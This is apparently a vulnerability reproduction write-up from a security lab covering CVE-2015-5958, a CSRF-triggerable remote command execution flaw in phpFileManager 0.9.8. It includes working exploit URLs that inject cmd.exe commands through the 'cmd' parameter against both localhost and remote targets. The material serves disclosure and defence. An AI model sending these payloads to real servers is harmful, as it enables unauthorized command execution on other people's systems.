Summary:
phpFileManager version suffers from a RCE vulnerability that can be executed via cross site request forgery.
Product:
phpFileManager version 0.9.8
Vulnerability Type:
Remote Command Execution
CVE Reference:
CVE-2015-5958
Description:
PHPFileManager is vulnerable to remote command execution and execute operating system commands via GET requests from a victims browser.Once the call to the operating systems commands is successful attacker can invoke the victim to click malicious link or visit malicious website.
At Qualys Labs, we’ve tried to recreate the issue reported for CVE-2015-5958. The exploitation can be understood as follows:
Locate the phpFilemanager files inside the Xampp\htdocs directory
Make sure the Xampp services are running

Exploit code for Localhost
Try executing the below URLs on the web browsers
1. https://localhost/phpFileManager-0.9.8/index.php? action=6¤t_dir=C:/xampp/htdocs/phpFileManager-0.9.8/&cmd=c%3A\Windows\system32\cmd.exe|ipconfig
2. https://localhost/phpFileManager-0.9.8/index.php?action=6¤t_dir=C:/xampp/htdocs/phpFileManager-0.9.8/&cmd=c%3A%5CWindows%5Csystem32%5Ccmd.exe|ipconfig

Exploit code for Remote target
1. https://ip address/phpFileManager-0.9.8/index.php?action=6¤t_dir=C:/xampp/htdocs/phpFileManager-0.9.8/&cmd=c%3A\Windows\system32\cmd.exe|ipconfig
2. https: //ip address/phpFileManager-0.9.8/index.php?action=6¤t_dir=C:/xampp/htdocs/phpFileManager-0.9.8/&cmd=c%3A%5CWindows%5Csystem32%5Ccmd.exe|ipconfig

We also tried to reproduced the issue on the latest version of phpFileManager but no success

Advisory: https://packetstormsecurity.com/files/132865/phpFileManager-0.9.8-Remote-Command-Execution.html
Mitigation:There is no mitigation provided as such but the latest version does not reproduce the issue as tested.